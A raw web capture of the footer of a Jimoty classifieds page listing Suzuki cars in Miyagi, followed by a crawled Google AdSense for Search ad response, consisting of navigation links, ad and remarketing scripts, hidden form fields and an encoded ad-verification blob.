<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="miyagi" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="miyagi" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="car" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="suz" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="2380" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="darl6eKPjaXCBzDzMQ1k1CZsSDFexUow2sREdrKV8%2Fjy%2BN0b3MH%2FpKFjqvuwQXG7ZHGthvVfVS7uur%2FeINfv8g%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=rUENa1iwSAalmDf2%2BMY3LQ%3D%3D&adsafe=high&psid=4629731700&channel=7250959935&client=pub-6385748385233906&q=%E3%82%B9%E3%82%BA%E3%82%AD&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301431%2C17301432%2C17301436%2C17301266%2C72717107&format=n1&ad=n1&nocache=9961768715900280&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1768715900294&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380
body_size: 8351
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="l4rALTXRJCXyozWPMQGXDQ">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"fnZsadXuEKHXnboP7KjFyAQ"}],"bg":{"i":"https://www.google.com/js/bg/s_hnhjAFXa3HsAyl432j9Uskhoyffm95oXd0zTKsWBw.js","p":"Kcnd2iLGdJhipCzy2PMkKvADOFghlmDdM6W/Ew537R37+qqg7x1Di1crgbG7xFPB9ecoyhHQtvAmzOCJLylaOT3AB4yo6gUW/0qv380bNm6FUfaIvHM8PUuKavRIRyRyY4m0a6MGsLtolE1bSIJuQrmL9hUSK/85Z4m1XjMIk1IuMf4W8eWzCjy9e3Gfr2MHedDf3bZoiPS8Mu3b5pGzJ89cvVktbs0eyoaGDJAl27Dj6mRTkmsICgZJv84il7WO1PjlpIiEC6j2ma36lr/Nv7/tVMR32lm0HHy5MbHQaDAp0zfSO7Idd5yv+IjAeiDylYKLVQzfyJHbyvuHoqX8BiiiQZy2KFVZ6SpZq1OFxDPn4wN4KhuTURpKQULkGr0OnE1P2LC4HkHJyrRCwbZkmbAcNN41SjSMk0SFgxut0+G3NAlDfKR4m1r8j4DEuuPH/E5w9mYHAyx+nRaW19pLjPxHxQWXlA1+lmlLh1r6KyihJffcrzL15oqzm+J7IMPpTqaHYGqz20ADJtUO0KgZxnlWF9xlCjSxoXWMaOaBWWiK2a2CCvySdZSARuGd9kHdmEkk5lNxrKJvPvcx7EWsEPx5eBvH1y0/OTbVYzdaKfamBf+1MzLToBz3dM1byimdsekaGSIbwmpewSU+BJNqzeS0VwTeFsKCU+ksH8CqpBIcbKxq2qOT6j8+SaXyh2pmikna8lw9F+FLmj2If/4TQCjS12uNYLUfYukmFyohcQSMo2xK3KIEY60Gc9gzfiAKTWZlx54L7p2SeOiB1lz2LrJFY4xINtzAbiyVkTPgDF+j+WU7WB91hOqIbcbYbQGjMjh+jjNXC+Uo00MG25u34o4kfncbnsHH2tGW3h7pyetHnOEW4TXH8GujfPZ/i20psW2xTETqc5uY1Psd6a4TOrLKkURxPzy/+cIT16SF7++bX4DMDOAbFW+hsV4Mg9FynfILcLsFF1gyD5+03QJ77PhIZdZKFyyW3W9wxJDdGceV5Ur2kcoEtBXHXvpTRkspacohagHhvo39VaV+4xXTm2kX/zup41YRbbWp3hwx0zUH2OVCDx7p4pzfEROxYQIQaXUtw13O8t0H2cXW03/bAqlUGUBVv+psDE4o/FX/SvXK/bwTMvdi4oXSKOq/CBAIwVoewybzy+/OXAc7PHrrLiNblHm3ggBtiMEMyvD+OOzhctiF4Xt3MLjJy+cAHHfm+bHQZ/QH68T0u0fJ73/poH+iOn9bjsxHY9SapHcYW7oVcaCdE6SezJ6N68FOVpipRSUHKZVLQztn5eJWBfa6XhLL0ovEj3DiFzyDYpv9AJ+bLdRpjWtbqvh9fzpsuAYQIY6+MkK7L8b2Eh/VUx/wNRxens4oliuXVQeqhGgr3iv+bLdlgYzuB94ONhGZW0IUXDZ5N8UaPp75DVUbMc1hAm4gXSUqAXI9h2WI9kNW6m+iTpj3KvVZCPoEUMjK2ONqLIgPOfHdp3/[base64]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[base64]/aawPIP1RXzOwDCiFgyGzlOvC4G+dWHBDgOQDh+UUkHV2D1tR9Q1OKLDWjyQIyFOgT1Ycyyw5bviYoCR3dIs8fdi+UbQhnsQt79HOpqzQov/YlcT4DaKDOmLlTVUalgLEos2cHka50wKVt7VO0rNsmI+NjRFi+HZL07FiYRn0k8I3NgrAyFmjbNRSsiOitbgqQa5ZpJzngPmt8NgzapFCykQ3ckK7LCK5yajC/hFlFmQ6c8dT4pgSLMLU96rBhdcbPfbeNp6/gv8x1sXOX6zLqXbOAsX5Hsxep9vUAgvB076411TcIVrigyezA3RcuPpB87EcD8bTk4o/QUpZGvSwBFw7UHGpns/UC3J+erPl6pw5At+y43EOkvoyXgNIrebrEdXI1pvvVEbdmWJ2UqqMP7PJIC6i5Ne7XXiS/5laSnw6qU0GfuG8y2h0BREjXkMe2ep9Kwy3oFdFNfo68x0y8ejp0wtN5tWAkiQ5fQzdg2UC5aAzRN1WjDCgJTOQ3JyoLGQgG9Zgi0xA72doI3LN2VWNo5jdIdDYNt338GC3IsqGkmgH/BpzBVn2VHHlX/cfe11XeOFJZx10fZRC0W2Q7okXuQZkmUkeHUxH0QlzV0dYo81KkD/tMrU6YzXzisUDScqr2qQh5MEE/s3L2tFdtnK5V/ilFHC25b+P8b2fyItvqlOYYKhPE24xiTE9IDzLeQcpU1Ejze0NPvwCOU95gujeh160laslgmNjOA21amVKhew1wEP/64RUQ1H9QWWi7sw/EAOJWiuKKfN4x/toQ6ZFf8X6H0Ii1fTSQP9DZnHZL/eyEVOdHF+PZEgbMcFa27F0WSvcqBPDQtnRRE0kkx6KKfpMou05wMGwePohFebkyG8ALyGhVzdwV20HfPxL4Y8taTBN20/x9nqValhPObYi1YJB/fPwBy0rzuYYhr+gVkVil1ZdISp8Kvq5dyReIB/[base64]/YRtCxgosLedol+iXWt5eaManNXVpSKfYii/Y6OM46T1gEl6UX8Td/6/JrcrpYsxkENutBaAy1xpyAqyZmIUGTEElPLQwBeYZAryrp9CGXeD7YE/lSGH1EQhw/OPT8S8SCEqxLpJcE2slLMy4TPtHoCHPcfPTqjmlKDbAOXtu544z+JKK4AodcLLvgXSK+zonclmt6S3FbG4Wem7ew1tzBJVNX8p+FZ/9kk/M62ZDdXxt8sqxzjGQZ6RPyNYTW8S9/UsyV5AW2le+lXjjjN5ECOH7WBm8iz9qvV8sV5/[base64]/ghvSNJFOXEKUmbiIqrpZWz/XXU9cyC2tF6DmvPEA+fLQuxi+7JxjDBwUq2JPTeTo2iSAh6WFSYFZYQGFRg8FxbD5w68nzGU8C0Qqs8/y7HZQ1PS6Mwo2Gz8eEdT/xLDV5nf6Zi0Ecns9gZPQqRPMbtSF5ffwzWjG1jJTAemoGhU/[base64]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\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"fnZsadXuEKHXnboP7KjFyAQ"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="l4rALTXRJCXyozWPMQGXDQ"></script>  </body> </html>